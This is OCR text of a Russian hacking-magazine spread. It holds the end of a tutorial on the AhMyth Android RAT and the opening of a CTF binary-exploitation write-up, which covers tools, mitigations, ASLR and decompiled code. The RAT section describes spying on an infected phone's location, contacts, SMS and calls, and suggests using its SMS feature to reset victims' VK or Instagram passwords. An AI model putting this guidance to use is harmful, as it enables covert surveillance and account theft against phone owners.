

Тут можно узнать геопозицию зараженного телефона

#### **Контакты**

Гo

С помощью этой функции можно вытащить весь список контактов, которые записаны в телефоне. Есть возможность скачать весь список контактов себе на машину.

9

 $\odot$ 



Получаем список контактов

#### **SMS**

Еще один очень любопытный раздел. С его помощью мы можем отправить кому-то SMS или просмотреть и скачать все сообщения, которые пришли на это устройство.

Чтобы отправить SMS, зайди во вкладку Send SMS, укажи номер телефона получателя (поле TO://), а в поле Message вбей желаемый текст сообщения. После этого останется только нажать на кнопку SEND.

Эту функцию можно использовать для сброса паролей учетных записей владельца зараженного устройства, например для взлома «Вконтакте» или Instagram.



Мы можем отправить сообщение любому получателю



И даже просмотреть список сообщений

#### Журнал вызовов

Этот раздел открывает перед нами возможность просмотреть список телефонных вызовов. Тут представлено четыре блока информации о каждом вызове: номер, с которым связывалось зараженное устройство; название контакта, к которому привязан этот номер на зараженном устройстве; время длительности вызова (в секундах); тип вызова (входящий или исходящий).



Журнал вызовов

Очень полезный инструмент - разумеется, в умелых руках.

#### КАК ЗАЩИТИТЬСЯ ОТ RAT?

Как бы банально это ни звучало, никогда не давай свой телефон в чужие руки и не устанавливай сомнительные приложения. На самом деле это практически единственный способ обеспечить собственную безопасность. И конечно же, всегда обращай внимание на предупреждения системы о возможном вреде, который может причинить устройству скачанное приложение.

#### **НАПУТСТВИЕ**

Надеюсь, что ты будешь использовать утилиту AhMyth RAT только в исследовательских целях на своих личных устройствах. Не забывай: «Чем больше сила, тем больше и ответственность»! **ВС** 



КАЧАЕМ СКИЛЛ БИНАРНОЙ ЭКСПЛУАТАЦИИ НА СЛОЖНОЙ ЗАДАЧЕ С СТЕ

PWN — одна из наиболее самодостаточных категорий тасков на СТГ-соревнованиях. Такие задания быстро готовят к анализу кода в боевых условиях, а райтапы по ним чаще всего описывают каждую деталь, даже если она уже была многократно описана. Мы рассмотрим таск Useless Crap с апрельского ТG: НАСК 2020. Сам автор оценил его сложность как Hard. Задание очень интересное, во время соревнования я потратил на него около двенадцати часов.

#### ПОДГОТОВКА

Павел Блинников Студент кафедры «Криптология и

кибербезопасность» НИЯУ МИФИ. Люблю бинарщину,

СТГ и бинарщину в СТГ. Telegram: @pturtle pcherepaha@yandex.ru

Для начала расскажу об инструментах, которые я использовал.

Я предпочел не выбирать однозначно между IDA и Ghidra и использую один или другой дизассемблер в зависимости от ситуации, но в тасках категории PWN хороший псевдокод чаще выдает IDA.

«Ванильный» GDB невозможно использовать без очень серьезной психологической подготовки, так что чаще всего его юзают в сочетании с одним из плагинов: PEDA, GEF или pwndbg. Из них PEDA — самый старый (классический!) вариант, но я до сих пор не переехал на один из новых, так что использую его.

Также, пока весь мир полностью переезжает на Python 3, разработчики эксплоитов и не думают о том, чтобы покидать любимый Python 2. Дело в очень неприятной обработке raw bytes в третьей ветке Python, приходится постоянно держать в голове ее особенности и тратить лишнее время на исправление возникающих багов.

Полезные дополнительные инструменты:

• **pwntools** как самый удобный API на Python для взаимодействия с исполняемыми файлами;

- **checksec** для определения защитных механизмов бинарника;
- **patchelf** как инструмент для патчинга libc и исполняемых файлов.

#### ПЕРВОНАЧАЛЬНЫЙ ОСМОТР

#### **Useless Crap** Author: PewZ#2834

Here's some useless crap for you. The flag is at /home/crap/flag.txt.

- nc crap.tghack.no 6001
- or use a mirror closer to you:
	- nc us.crap.tghack.no 6001  $(US)$
	- nc asia.crap.tghack.no 6001 (Japan)

files:

- $\bullet$  crap  $\bullet$  libc-2.31.so  $\bullet$   $Id - 2.31$ .so
- Итак, организаторы дали нам бинарник и файлы серверной libc и линковщика. Также точно указан путь до флага; опытные игроки в СТГ сразу могут предположить, что придется писать свой шелл-код.

Очевидно, самое первое, что нужно сделать, - это просто выполнить бинарник и примерно оценить сложность, быстренько просмотрев security mitigations **B** checksec.

Чтобы исполняемый файл использовал нужную libc, пропатчим в нем путь до линкера и укажем ее в переменной окружения LD\_PRELOAD.

patchelf --set-interpreter ld-2.31.so ./crap LD\_PRELOAD=./libc-2.31.so./crap



Нас встречает незамысловатая менюшка, появляется надежда на быстрое и простое решение. Живет эта надежда, правда, недолго, примерно до открытия checksec.



У нас включены на максимум все защитные механизмы. Вот их краткое описание.

**NX** — делает стек неисполняемым. Около двадцати лет назад большинство уязвимостей переполнения буфера эксплуатировали запись шелл-кода на стек с последующим прыжком на него. NX делает такую технику невозможной, однако сейчас она еще жива в мире ІоТ.

Stack canary - определенное секретное значение на стеке, записанное перед RBP и return pointer и, таким образом, защищающее их от перезаписи через уязвимость переполнения буфера.

**Full RELRO** — делает сегмент GOT доступным только для чтения и размещает его перед сегментом BSS. Техники эксплуатации через перезапись GOT несложны, но выходят за рамки этой статьи, так что предлагаю читателю самому разобраться с ними. О том, что такое Global Offset Table, можно прочитать, например, в Википедии.

#### **KAK PAGOTAIOT ASLR И PIE?**

ASLR - это защитный механизм, который значительно усложняет эксплуатацию. Его основная задача - рандомизация базовых адресов всех регионов памяти, кроме секций, принадлежащих самому бинарнику.

По сути, ASLR работает следующим образом. В диапазоне адресов, который на несколько порядков превышает размер рандомизируемого региона памяти, выбирается начальная точка отсчета, базовый адрес. К нему есть два требования:

- последние три ниббла («полубайта») этого адреса должны быть равны 000;
- весь рандомизированный регион не должен конфликтовать с другими регионами и выходить за рамки предложенного диапазона.

Главная проблема атакующего в том, что это действительно работает. Можно взять конкретный пример: нужно найти адрес функции system в libc, при этом никакой информации о нем не известно. Давай примерно представим, сколько времени на это понадобится. Первый байт любого адреса библиотеки почти обязан быть равен 0х7f. Последние три ниббла мы знаем, так как независимо от выбора базового адреса они остаются теми же при каждом запуске программы. Достаточно несложная школьная задачка по комбинаторике:

#### $2^8 * 2^8 * 2^8 * 2^8 * 2^4 = 2^28 = 268435456$

Это примерная оценка, так как не учитывается определенное количество адресов вверху диапазона, которые брать нельзя, иначе остальной регион памяти тогда не уместится; тем не менее она достаточно точная. Допустим, на каждый запуск эксплоита в среднем мы тратим три секунды. Тогда полный перебор займет примерно 25 лет, что нас явно не устраивает, ведь СТГ идет всего 48 часов.

Ну и наконец, PIE - это, по сути, ASLR для сегментов памяти самого исполняемого файла. В отличие от базового ASLR, который работает на уровне ОС, PIE - это опциональный защитный механизм, он может и не присутствовать в бинарнике.

#### РЕВЕРС-ИНЖИНИРИНГ ПРОГРАММЫ

Есть легенда, что если реверсера разбудить среди ночи и дать ноутбук, то он первым делом откроет IDA и нажмет F5. Не знаю, насколько это правда, но всегда поступаю именно так, когда хочу разобраться, как работает неизвестный исполняемый файл.

```
1int _cdecl main(int argc, const char **argv, const char **envp)
 2 {
 3
    int result; // eax
 4
    unsigned int v4; // [rsp+Ch] [rbp-4h]
 5
 6
    init (argc, argv, envp);
 7
    sandbox();
 8
    while (1)9
    €
10
      menu();11
      print(f(">");
12
      v4 = get_name()13
      switch ( (unsigned int64) v4 )
14
      €
15
        case 1uLL:
16
          do read();
17
          break;
18
        case 2uLL:
19
          do write();
20
          break;
21
        case 3uLL:
22
          leave_feedback();
23
          break;
24
        case 4uLL:
25
          view feedback();
```
